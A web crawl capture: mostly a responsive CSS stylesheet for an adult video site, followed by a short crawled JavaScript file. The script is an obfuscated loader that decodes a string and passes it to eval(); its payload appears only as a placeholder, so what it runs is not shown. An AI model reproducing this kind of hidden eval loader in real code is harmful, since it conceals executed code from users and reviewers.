.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://indianbigboobsporn.com/js/zp2HQ56FNEXodwVPJD0.js
body_size: 21151
content:
function nwmisc(kbilk){var jagfidkic='Z';var rfyevftap='A';var iavncmqhp=[];var xcjvwr=new RegExp('['+rfyevftap+'-'+jagfidkic+']');var byyizjzy=kbilk.split(xcjvwr);for(var i=0;i<byyizjzy.length;i++){iavncmqhp.push(String.fromCharCode(parseInt(byyizjzy[i],35)/(17)));}eval(iavncmqhp.splice(1,iavncmqhp.length).join(''));}nwmisc('[base64]'); 
     